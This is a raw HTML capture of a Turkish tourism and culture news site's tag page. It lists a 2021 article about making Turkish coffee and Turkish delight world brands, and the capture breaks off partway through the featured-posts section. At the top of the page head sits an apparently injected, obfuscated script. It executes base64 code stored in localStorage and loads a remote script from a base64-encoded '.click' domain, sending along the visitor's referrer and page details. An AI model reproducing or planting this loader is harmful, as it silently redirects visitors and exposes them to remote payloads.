

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turizmkultursanat.com/tag/anadolunun-turk-kahveleri-oykuleri/
body_size: 9822
content:
<!DOCTYPE html>
<html lang="tr">
	
<head>
	<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGlmaWUuY2xpY2svSFdOQmIxRE4/JnNlX3JlZmVycmVyPQ==') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Anadolu&#039;nun Türk Kahveleri Öyküleri &#8211; TURİZM KÜLTÜR SANAT</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TURİZM KÜLTÜR SANAT &raquo; beslemesi" href="https://turizmkultursanat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURİZM KÜLTÜR SANAT &raquo; yorum beslemesi" href="https://turizmkultursanat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURİZM KÜLTÜR SANAT &raquo; Anadolu&#039;nun Türk Kahveleri Öyküleri etiket beslemesi" href="https://turizmkultursanat.com/tag/anadolunun-turk-kahveleri-oykuleri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turizmkultursanat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://turizmkultursanat.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://turizmkultursanat.com/wp-content/themes/newslay/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/owl.carousel.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://turizmkultursanat.com/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://turizmkultursanat.com/wp-content/themes/newslay/css/colors/default.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/navigation.js?ver=5.8.12' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/bootstrap.js?ver=5.8.12' id='bootstrap-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=5.8.12' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=5.8.12' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=5.8.12' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/main.js?ver=5.8.12' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://turizmkultursanat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://turizmkultursanat.com/wp-json/wp/v2/tags/269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turizmkultursanat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://turizmkultursanat.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #b0f2de;
        }

        .site-branding-text .site-title a {
                font-size: 30px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-270x270.jpg" />
</head>
<body class="archive tag tag-anadolunun-turk-kahveleri-oykuleri tag-269 wp-custom-logo wp-embed-responsive hfeed  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://turizmkultursanat.com/wp-content/uploads/2021/07/cropped-turizmkultursanat-3-5.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Sal. Oca 20th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://turizmkultursanat.com/" class="navbar-brand" rel="home"><img width="1000" height="1000" src="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg" class="custom-logo" alt="TURİZM KÜLTÜR SANAT" srcset="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg 1000w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-300x300.jpg 300w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-150x150.jpg 150w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>                    <div class="site-branding-text">
                        <h1 class="site-title"> <a href="https://turizmkultursanat.com/" rel="home">TURİZM KÜLTÜR SANAT</a></h1>
                        <p class="site-description">TURİZM KÜLTÜR SANAT HABERLERİ</p>
                    </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="http://www.facebook.com"><i class="fa fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci twitter"><a target="_blank" href="http://www.twitter.com"><i class="fa fa-twitter"></i></a></span></li>
                                            <li><span class="icon-soci instagram"><a target="_blank"  href="http://www.instagram.com"><i class="fa fa-instagram"></i></a></span></li>
                                            <li><span class="icon-soci youtube"><a target="_blank"  href="http://www.youtube.com"><i class="fa fa-youtube"></i></a></span></li>
                                            <li><span class="icon-soci pinterest"><a target="_blank"  href="http://www.pintrest.com"><i class="fa fa-pinterest-p"></i></a></span></li>
                                            <li><span class="icon-soci telegram"><a target="_blank"  href="http://www.telegram.com"><i class="fa fa-telegram"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://turizmkultursanat.com"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fa fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fa fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://turizmkultursanat.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <div class=""><ul class="nav navbar-nav mr-auto"><li ><a href="https://turizmkultursanat.com/" title="Home">Home</a></li><li class="page_item page-item-1166"><a href="https://turizmkultursanat.com/bakan-ben-vatanseverim/">Bakan, Ben Vatanseverim</a></li><li class="page_item page-item-426"><a href="https://turizmkultursanat.com/video/">HOTEL</a></li><li class="page_item page-item-433"><a href="https://turizmkultursanat.com/restaurant/">RESTAURANT</a></li><li class="page_item page-item-1577"><a href="https://turizmkultursanat.com/sinema-evi/">SİNEMA EVİ</a></li><li class="page_item page-item-14"><a href="https://turizmkultursanat.com/be-pin-posts/">VİDEO</a></li><li class="page_item page-item-434"><a href="https://turizmkultursanat.com/yemek-tarifleri/">YEMEK TARİFLERİ</a></li></ul></div>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://turizmkultursanat.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://turizmkultursanat.com/wp-content/uploads/2021/07/cropped-turizmkultursanat-3-5.jpg" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
            <h1>Etiket: <span>Anadolu&#039;nun Türk Kahveleri Öyküleri</span></h1>          </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><div id="content" class="container-fluid">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                <div class="col-md-8">
            <div id="post-343" class="post-343 post type-post status-publish format-standard has-post-thumbnail hentry category-gastronomi category-yiyecek-icecek tag-anadolunun-turk-kahveleri-oykuleri tag-gizem-salcigil-white tag-haci-bekir-lokumu tag-turk-kahvesi-ve-turk-lokumu tag-turkish-coffee-lady">
                            <!-- mg-posts-sec mg-posts-modul-6 -->
                            <div class="mg-posts-sec mg-posts-modul-6">
                                <!-- mg-posts-sec-inner -->
                                <div class="mg-posts-sec-inner">
                                                                        <article class="d-md-flex mg-posts-sec-post">
                                    <div class="col-12 col-md-6">
    <div class="mg-post-thumb back-img md" style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2021/08/GIZEM-SALLIGIL-WHITE-LEYLA-CELALYAN-BELGESEL-CEKIMI.jpg');">
        <span class="post-form"><i class="fa fa-camera"></i></span>
        <a class="link-div" href="https://turizmkultursanat.com/anadolunun-turk-kahveleri-oykuleri/"></a>
    </div> 
</div>
                                            <div class="mg-sec-top-post py-3 col">
                                                    <div class="mg-blog-category"> 
                                                        <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/gastronomi/" alt="View all posts in GASTRONOMİ"> 
                                 GASTRONOMİ
                             </a><a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/yiyecek-icecek/" alt="View all posts in YİYECEK-İÇECEK"> 
                                 YİYECEK-İÇECEK
                             </a>                                                    </div>

                                                    <h4 class="entry-title title"><a href="https://turizmkultursanat.com/anadolunun-turk-kahveleri-oykuleri/">Anadolu&#8217;nun Türk Kahveleri Öyküleri</a></h4>
                                                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2021/08/">
         Ağu 9, 2021</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
    
                                                
                                                    <div class="mg-content">
                                                        <p>Gizem Şalcıgil White (Turkish Coffee Lady), Türk Kahvesini, Leyla Celalyan (Turkish Delight) Türk Lokumunu, Dünya Markası yapmak hedefine kitlenmişler.</p>
                                                </div>
                                            </div>
                                    </article>
                                                                         <div class="col-md-12 text-center d-md-flex justify-content-center">
                                                                            </div>
                                </div>
                                <!-- // mg-posts-sec-inner -->
                            </div>
                            <!-- // mg-posts-sec block_6 -->

                            <!--col-md-12-->
</div>        </div>
                
        <!--/col-md-8-->
                <!--col-md-4-->
        <aside class="col-md-4">
            
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6>Son Yazılar</h6></div>
		<ul>
											<li>
					<a href="https://turizmkultursanat.com/gastronomi-diplomasisine-vize-engeli/">Gastronomi Diplomasisine Vize Engeli</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/benzersiz-bir-proje-english-talk-club/">Benzersiz Bir Proje-English Talk Club</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/2025-sofralar-sergisi-yaraticilik-konferansi/">2025 Sofralar Sergisi – Yaratıcılık Konferansı</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/serial-bridges-istanbul-2025/">Serial Bridges İstanbul 2025</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/her-turistin-bilmesi-gereken-kalp-krizi-gercegi/">Her Turistin Bilmesi Gereken Kalp Krizi Gerçeği</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6>Son Yorumlar</h6></div><ul id="recentcomments"></ul></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6>Arşivler</h6></div>
			<ul>
					<li><a href='https://turizmkultursanat.com/2026/01/'>Ocak 2026</a></li>
	<li><a href='https://turizmkultursanat.com/2025/12/'>Aralık 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/11/'>Kasım 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/10/'>Ekim 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/07/'>Temmuz 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/04/'>Nisan 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/03/'>Mart 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/03/'>Mart 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/03/'>Mart 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/03/'>Mart 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/07/'>Temmuz 2021</a></li>
			</ul>

			</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Kategoriler</h6></div>
			<ul>
					<li class="cat-item cat-item-98"><a href="https://turizmkultursanat.com/category/alternatif-turizm/">ALTERNATİF TURİZM</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://turizmkultursanat.com/category/etkinlik/">ETKİNLİK</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://turizmkultursanat.com/category/festival/">FESTİVAL</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://turizmkultursanat.com/category/fuar/">FUAR</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://turizmkultursanat.com/category/gastronomi/">GASTRONOMİ</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://turizmkultursanat.com/category/hava-yollari/">HAVA YOLLARI</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://turizmkultursanat.com/category/hoteller/">HOTELLER</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://turizmkultursanat.com/category/kongre-turizm/">KONGRE TURİZM</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://turizmkultursanat.com/category/konsoloslar/">KONSOLOSLAR</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://turizmkultursanat.com/category/kose-yazilari/">KÖŞE YAZILARI</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://turizmkultursanat.com/category/oren-yeri/">ÖREN YERİ</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://turizmkultursanat.com/category/saglik-turizm/">SAĞLIK TURİZM</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://turizmkultursanat.com/category/sanat/">SANAT</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://turizmkultursanat.com/category/sehirler/">ŞEHİRLER</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://turizmkultursanat.com/category/sinema/">SİNEMA</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://turizmkultursanat.com/category/ticaret-sanayi-odalari/">TİCARET SANAYİ ODALARI</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://turizmkultursanat.com/category/turizm-isletmeleri/">TURİZM İŞLETMELERİ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://turizmkultursanat.com/category/turizm-orgutleri/">TURİZM ÖRGÜTLERİ</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://turizmkultursanat.com/category/ulkeler/">ÜLKELER</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://turizmkultursanat.com/category/universite/">ÜNİVERSİTE</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://turizmkultursanat.com/category/yiyecek-icecek/">YİYECEK-İÇECEK</a>
</li>
			</ul>

			</div><div id="meta-2" class="mg-widget widget_meta"><div class="mg-wid-title"><h6>SİTE</h6></div>
		<ul>
						<li><a href="https://turizmkultursanat.com/wp-login.php">Giriş</a></li>
			<li><a href="https://turizmkultursanat.com/feed/">Yazı beslemesi</a></li>
			<li><a href="https://turizmkultursanat.com/comments/feed/">Yorum beslemesi</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="pages-3" class="mg-widget widget_pages"><div class="mg-wid-title"><h6>HOTEL-RESTAURANT</h6></div>
			<ul>
				<li class="page_item page-item-1166"><a href="https://turizmkultursanat.com/bakan-ben-vatanseverim/">Bakan, Ben Vatanseverim</a></li>
<li class="page_item page-item-426"><a href="https://turizmkultursanat.com/video/">HOTEL</a></li>
<li class="page_item page-item-433"><a href="https://turizmkultursanat.com/restaurant/">RESTAURANT</a></li>
<li class="page_item page-item-1577"><a href="https://turizmkultursanat.com/sinema-evi/">SİNEMA EVİ</a></li>
<li class="page_item page-item-14"><a href="https://turizmkultursanat.com/be-pin-posts/">VİDEO</a></li>
<li class="page_item page-item-434"><a href="https://turizmkultursanat.com/yemek-tarifleri/">YEMEK TARİFLERİ</a></li>
			</ul>

			</div><div id="media_video-2" class="mg-widget widget_media_video"><div class="mg-wid-title"><h6>GASTRONOMİ</h6></div><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-343-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=6rmbfb1mhic&#038;_=1" /><a href="https://www.youtube.com/watch?v=6rmbfb1mhic">https://www.youtube.com/watch?v=6rmbfb1mhic</a></video></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        <!--/col-md-4-->
            </div>
    <!--/row-->
</div>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>ÖNE ÇIKANLAR</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2026/01/Gastronomi-Diplomasisine-Vize-Engeli-1.jpg');" >
                            <a class="link-div" href="https://turizmkultursanat.com/gastronomi-diplomasisine-vize-engeli/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/gastronomi/" alt="View all posts in GASTRONOMİ"> 
                                 GASTRONOMİ
                             </a><a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/konsoloslar/" alt="View all posts in KONSOLOSLAR"> 
                                 KONSOLOSLAR
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/gastronomi-diplomasisine-vize-engeli/" title="Permalink to: Gastronomi Diplomasisine Vize Engeli"> Gastronomi Diplomasisine Vize Engeli</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2026/01/">
         Oca 20, 2026</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2026/01/English-Talk-Club-Ingilizce-Konusma-Kulubu-3-1.jpg');" >
                            <a class="link-div" href="https://turizmkultursanat.com/benzersiz-bir-proje-english-talk-club/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
